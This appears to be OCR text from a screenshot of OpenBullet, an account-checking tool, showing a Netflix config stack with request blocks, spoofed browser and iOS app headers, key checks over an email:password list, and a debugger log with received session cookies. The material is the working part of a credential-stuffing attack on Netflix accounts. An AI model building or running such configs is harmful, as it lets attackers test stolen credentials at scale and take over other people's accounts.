 OpenBullet 1.4.4 [Anomaly]
Runner Proxies Wordlists Configs Hits DB Tools Settings About
Manager Stacker Other Options OCR Testing
Current Stack
FUNCTION
REQUEST
PARSE
KEY CHECK
REQUEST
KEY CHECK
REQUEST
PARSE
FUNCTION
PARSE
FUNCTION
PARSE
FUNCTION
PARSE
PARSE
PARSE
PARSE
PARSE
FUNCTION
</> SWITCH TO LOLISCRIPT
Block Info
Label: REQUEST
URL: https://www.netflix.com/YourAccount
Method: GET Auto Redirect
Read Resp. Source Accept-Encoding Encode Content
Request Type: Standard
POST Data:
Content-Type: application/x-www-form-urlencoded
Custom Cookies:
Custom Headers:
Host: www.netflix.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Response Type: String
Debugger
Start SBS Step Data: MailPass
Proxy: OFF Http
Data Log HTML View
X-Netflix.client.appVersion: 12.7.0
X-Netflix.Argo.NFNSM: 9
X-Netflix.Request.Attempt: 1
X-Netflix.client.idiom: phone
X-Netflix.client.type: argo
Connection: keep-alive
X-Netflix.client.iosVersion: 14.2
Content-Type: application/x-www-form-urlencoded
Sent Cookies:
SecureNetflixId: <sn>
nfvdid: <nf>
flwssn: <fl>
Address: https://api-global.netflix.com/iosui/user/12.7
Response code: 200 (OK)
Received headers:
content-encoding: gzip
Content-Type: application/json;charset=UTF-8
Date: Sat, 13 Apr 2024 05:24:50 GMT
Server: api-prod-mobile i-0638c2853cbc1b944
Via: 1.1 i-00ba7e3e529c0256a (us-west-2)
x-netflix.argo.falcor.schemaversion: 1.0.0
X-Netflix.execution-time: 45
X-Netflix.nfstatus: 1_1
X-Netflix.proxy.execution-time: 92
X-Netflix.request.toplevel.uuid: e4901c5c-eed8-4826-8bc5-54f145968d5f-298060456
X-Netflix.zuul.netty.content.compressor.target: gzip
X-Originating-URL: https://api-global.netflix.com/iosui/user/12.7
X-Robots-Tag: noindex, nofollow
Content-Length: 733
Connection: keep-alive
Received cookies:
nfvdid: BQFmAAEBECrpH0m3LiEXQBXt2pPAm9NAAWqYEeT7GXHda7cs0FoCt35W-
wKPWw3xGHRkSKdGyuqbQpE4YPm87hun-OBXqMMH-5lboZ5JlOefoVSLgi-Wkg%3D%3D
flwssn: 10318291-5517-4094-ad7c-fbde9f10ebae
Search: Go 0 of 0